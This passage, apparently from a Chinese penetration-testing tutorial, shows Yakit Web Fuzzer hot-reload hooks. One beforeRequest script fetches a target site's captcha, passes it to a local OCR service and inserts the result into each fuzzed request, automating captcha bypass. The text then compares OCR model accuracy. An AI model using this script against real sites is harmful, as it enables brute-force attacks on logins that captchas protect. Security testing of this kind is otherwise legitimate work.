
接着在 Web Fuzzer 里面使用热加载模式
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
// 使用标签 {{yak(handle|param)}} 可以触发热加载调用
handle = func(p) {
    // 返回值可以是一个字符串
    return codec.EncodeBase64("base64-prefix" + p) + sprintf("_origin(%v)", p)
}

// 使用标签 {{yak(handle1|...)}} 也可以触发热加载调用
// 如何传多个参数:使用自定义的分隔符进行分隔,例如逗号(,)
handle1 = func(p) {
    results = str.Split(p, ",")
    // 返回值也支持返回一个数组
    return results
}

// 使用标签 {{yak(handleYield|...)}} 可以触发热加载调用,这通常用于返回的数据需要长时间执行(例如读取大文件)的时候
// 使用yield可以在执行中途返回值并交给渲染系统进行渲染,无需等待该函数执行完再进行发包
handleYield = func(param, yield) {
    // 这个特殊的 Hook 也支持返回数组
    for s in ["12312312", "abc", "def"] {
        yield(s)
    }
}

// beforeRequest 允许在每次发送数据包前对请求做最后的处理,定义为 func(https bool, originReq []byte, req []byte) []byte
// https 请求是否为https请求
// originReq 原始请求
// req 请求
beforeRequest = func(https, originReq, req) {
    // 我们可以将请求进行一定的修改
    /*
    一个替换请求参数a的例子
    poc.ReplaceHTTPPacketQueryParam(req, "a", "bbb")
    */
    // 将修改后的请求返回
    return []byte(req)
}

// afterRequest 允许在返回响应前对响应做最后的处理,定义为 func(https bool, originReq []byte, req []byte, originRsp []byte, rsp []byte) []byte
// https 请求是否为https请求
// originReq 原始请求
// req 请求
// originRsp 原始响应
// rsp 响应
afterRequest = func(https, originReq, req, originRsp, rsp) {
       // 我们可以将响应进行一定的修改,例如解密响应
    /*
    一个替换响应的例子
    body = poc.GetHTTPPacketBody(rsp)
    data = json.loads(body)~
    if "result" in data {
        data["result"] = string(codec.DecodeBase64(data["result"])~)
    }
    */

    return []byte(rsp)
}

// mirrorHTTPFlow 允许对每一个请求的响应做处理,定义为 func(req []byte, rsp []byte, params map[string]any) map[string]any
// req 请求
// rsp 响应
// params 之前提取器/mirrorHTTPFlow中提取到的参数
// 返回值会作为下一个请求的参数
mirrorHTTPFlow = func(req, rsp, params) {
    return params
}
|
这里使用到 beforeRequest 允许在每次发送数据包前对请求做最后的处理,来将验证码获取并且解析返回

先定义一个 ocr 字符串方便动态替换
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
// beforeRequest 允许在每次发送数据包前对请求做最后的处理,定义为 func(https bool, originReq []byte, req []byte) []byte
// https 请求是否为https请求
// originReq 原始请求
// req 请求
beforeRequest = func(https, originReq, req) {
    // 我们可以将请求进行一定的修改

	img = `
GET /assets/captcha?t=1739625263183
Referer: xxxxxxxxxxxx
Sec-Fetch-Mode: no-cors
Sec-Ch-Ua-Platform: "Windows"
Host: xxxxxxxxxxxx
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Connection: keep-alive
Sec-Fetch-Dest: image
Sec-Fetch-Site: same-origin
Accept-Language: en-US,en;q=0.9
`

    # 發送 GET 請求獲取圖片
    response, request, err = poc.HTTPEx(img, poc.https(true));

    if err == nil {
        image_data = response.GetBody()

        # 將圖片數據進行 Base64 編碼
        base64_data = codec.EncodeBase64(image_data)

        # 構造 POST 請求數據
        request_body = json.dumps({"image": base64_data})

        # 發送 POST 請求
        headers = `
POST / HTTP/1.1
Content-Type: application/json
Host: 127.0.0.1:8000
`

        response1, request2, err3 = poc.HTTPEx(headers + "\n\n" + request_body, poc.https(false));
        if err3 == nil {
            response_body = string(response1.GetBody())
            # 將 JSON 字符串解析為 JSON 對象
            parsed_json = json.loads(response_body)
            # 提取 JSON 中的 text 字段
            result = parsed_json["text"]

            # 替换内容
            req = str.ReplaceAll(req, "__ocr__", result)
        }
    }

    // 将修改后的请求返回
    return []byte(req)
}
|
热加载模式的确很方便,但是主要是验证码识别这一块需要优异的模型来进行对抗。
文中分别体验了 rapidocr_onnxruntime、ocr-captcha、muggle-ocr 这几款比较优异的模型,但是识别成功率也只有大概 89% 左右,并未达到我想要的效果
其实这里完全可以使用easy-captcha来生成验证码数据集,然后通过 https://github.com/kerlomz/captcha_trainer 训练
来得到特定验证码生成机制中的更加准确的结果,当然也可以使用付费产品,就不用折腾了。